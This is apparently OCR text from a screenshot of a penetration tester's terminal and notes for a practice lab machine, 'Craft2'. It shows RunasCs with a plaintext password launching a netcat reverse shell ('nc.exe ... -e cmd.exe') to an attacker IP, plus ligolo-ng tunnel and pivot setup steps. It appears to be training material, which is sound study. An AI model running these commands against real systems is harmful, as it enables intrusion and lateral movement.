 Menu Applications Places System tmux GitHub - antonioCoco/... thecybergeek - hackin... ~/workspace/proving-...
tmux
tmux 84x45
current location. Windows PowerShell does not load commands from the curren[15/939]
on by default. If you trust this command, instead type: ".\RunasCs.exe". See "get-he
lp about_Command_Precedence" for more details.
PS C:\TEMP>
PS C:\TEMP> .\RunasCs.exe thecybergeek winniethepooh "C:\TEMP\nc.exe 192.168.45.218
4444 -e cmd.exe" -t 0
\nc.exe 192.168.45.218 4444 -e cmd.exe" -t 0
[*] Warning: The logon for user 'thecybergeek' is limited. Use the flag combination
--bypass-uac and --logon-type '5' to obtain a more privileged token.
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-187b6$\Default
[+] Async process 'C:\TEMP\nc.exe 192.168.45.218 4444 -e cmd.exe' with pid 1684 crea
ted in background.
PS C:\TEMP>
PS C:\TEMP> whoami
craft2\apache
PS C:\TEMP>
PS C:\TEMP> ./agent.exe -connect 192.168.45.218:11601 -ignore-cert
./agent.exe -connect 192.168.45.218:11601 -ignore-cert
time="2024-07-19T08:41:01-07:00" level=warning msg="warning, certificate validation
disabled"
time="2024-07-19T08:41:01-07:00" level=info msg="Connection established" addr="192.1
68.45.218:11601"
Made in France ♥ by @Nicocha30!
Version: 0.6.2
ligolo-ng » INFO[0081] Agent joined. name="CRAFT2\\t
hecybergeek@CRAFT2" remote="192.168.228.188:49868"
tmux 0:vpn 1:recon 2:initial foothold tun0: 192.168.45.218 | dynamo@parrot
HacktheBox Academy
Journey to OSCP
Other
PwnedLabs
Showcase
Access
Active
Algernon
Astronaut
Authby
Blackgate
Boolean
Broker
Busqueda
Craft
Craft2
enum
external
evidence
80 - http
135 - msrpc
445 - samba
internal
evidence
apache
thecybergeek
evidence
Privesc
Exploit
General Information
Loot
Escape
Exfiltrated
Forest
Jeeves
Pandora
Pc
Servmon
Soccer
Support
Twiggy
Updown
Landing
Milestones
Youtube
hacking
thecybergeek
Showcase / Craft2 / enum / internal / thecybergeek
thecybergeek
Local Port Forward
Let's create a local port forward using ligolo-ng
First, we have to add the ligolo interface on our attack host
sudo ip tuntap add user dynamo mode tun ligolo
sudo ip link set ligolo up
Then start a proxy on our host and use the agent on the victim
to get a two-way connection
./proxy -selfcert - On our Host
./agent.exe -connect 192.168.45.218:11601 -ignore-cert -
On pivot Host
73 words 421 characters